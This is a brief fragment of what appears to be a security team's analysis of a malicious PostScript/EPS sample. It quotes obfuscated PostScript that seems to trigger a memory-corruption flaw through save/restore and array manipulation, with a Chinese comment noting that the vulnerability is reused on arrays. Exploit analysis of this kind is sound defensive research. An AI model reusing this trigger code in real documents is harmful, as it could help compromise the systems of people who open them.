 /l176 { 500 { l142 length string dup 0 l142 putinterval } repeat } bind def
/l177
{
/l142 exch def
/l179 [96 0 0 1 0 0] def
/l180 {l142} def
/l143 0 def
/l144 ( /l145 exch def ) def
/l53 ( l62 restore l176 l175 l61 0 l151 put ) def
/l56 ( l143 52 eq { l61 0 l60 put } if /l143 l143 1 add def ) def
/l59 ( l56 cvx exec ) cvx def
/l60 ( l53 cvx exec ) cvx def
/l151 ( l144 cvx exec ) cvx def
/l61 1 array def
l61 0 l59 put
/l62 save def
/l63 55 array def
l63 l61 forall %% 再次使用漏洞, 这次基调是数组, 当然被重复的也是数组内的元素.
Gcow安全团队